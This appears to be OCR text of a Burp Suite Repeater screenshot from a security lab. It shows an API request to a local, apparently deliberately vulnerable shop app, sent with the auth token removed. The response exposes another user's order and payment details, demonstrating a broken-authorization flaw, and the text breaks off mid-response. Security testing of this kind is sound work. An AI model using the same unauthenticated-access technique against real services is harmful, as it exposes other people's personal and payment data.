 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn S
Autorize SQLiPy JSON Web Tokens Add Custom Header Bypass WAF
1 × 2 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 15 × 17 × 18 × 20 × 21 × +
22 × 23 × 24 × 25 × 26 × 27 × 28 × 30 × 31 ×
Send Cancel < > Target: http://127.0.0.1:8888 HTTP
Request
Pretty Raw Hex \n
1 GET /workshop/api/shop/orders/8 HTTP/1.1
2 Host: 127.0.0.1:8888
3 sec-ch-ua: "Chromium";v="123", "Not:A-Brand";v="8"
4 Content-Type: application/json
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122
Safari/537.36
7 sec-ch-ua-platform: "Linux"
8 Accept: */*
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:8888/orders?order_id=8
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: en-US,en;q=0.9
15 Connection: close
16
17
Token is gone
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty/1.17.8.2
3 Date: Wed, 08 May 2024 02:54:06 GMT
4 Content-Type: application/json
5 Connection: close
6 Allow: GET, POST, PUT, HEAD, OPTIONS
7 Vary: origin, Cookie
8 X-Frame-Options: DENY
9 X-Content-Type-Options: nosniff
10 Referrer-Policy: same-origin
11 Cross-Origin-Opener-Policy: same-origin
12 Content-Length: 543
13
14 {
"order":{
"id":8,
"user":{
"email":"spock@starfleet.com",
"number":"1234567891"
},
"product":{
"id":2,
"name":"Wheel",
"price":"10.00",
"image_url":"images/wheel.svg"
},
"quantity":1,
"status":"delivered",
"transaction_id":"a6230d23-7258-45f1-bde5-ca9e4955a095",
"created_on":"2024-05-08T00:32:47.322225"
},
"payment":{
"transaction_id":"a6230d23-7258-45f1-bde5-ca9e4955a095",
"order_id":8,
"amount":10,
"paid_on":"2024-05-08T00:32:47.322225",
"card_number":"XXXXXXXXXXXX8416",
"card_owner_name":"Spock",
"card_type":"Visa",
"card_expiry":"03/2025",